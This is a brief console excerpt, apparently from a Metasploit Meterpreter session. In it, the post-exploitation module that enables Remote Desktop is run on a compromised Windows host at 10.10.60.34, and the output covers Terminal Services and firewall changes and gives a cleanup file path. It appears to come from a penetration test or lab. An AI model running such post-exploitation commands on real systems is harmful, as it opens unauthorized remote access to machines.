 meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/2025083121
0707_default_10.10.60.34_host.windows.cle_055167.txt
meterpreter >